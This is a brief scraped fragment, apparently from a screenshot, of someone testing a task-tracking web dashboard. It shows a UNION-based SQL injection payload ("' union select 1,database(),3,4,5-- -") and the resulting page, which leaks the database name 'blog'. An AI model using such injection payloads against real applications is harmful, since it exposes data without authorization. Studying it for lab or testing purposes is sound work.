 Well, testing. Here we are, check it!
' union select 1,database(),3,4,5-- -
Query by Status
ID Name Creation Date When is it done? Status
1 blog 3 4 5
Dashboard Sign Out